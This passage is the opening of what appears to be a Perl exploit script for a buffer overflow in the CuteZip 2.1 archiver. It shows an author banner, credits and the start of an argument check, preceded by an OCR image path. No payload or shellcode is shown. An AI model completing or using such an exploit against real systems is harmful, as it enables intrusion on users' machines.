
print q{

[+]Exploit: Exploit Buffer Overflow 
CuteZip 2.1

[+]Date: 02\\12\\2011

[+]Author: C4SS!0 G0M3S

[+]Home: www.invasao.com.br

[+]E-mail: Louredo_@hotmail.com

[+]Version: 2.1 build 9.24.1

[+]Thanks: Corelan Team, Skylined

[+]Impact: Hich

};

}

my $file = $ARGV[0];

if($#ARGV!=0)

{

banner;
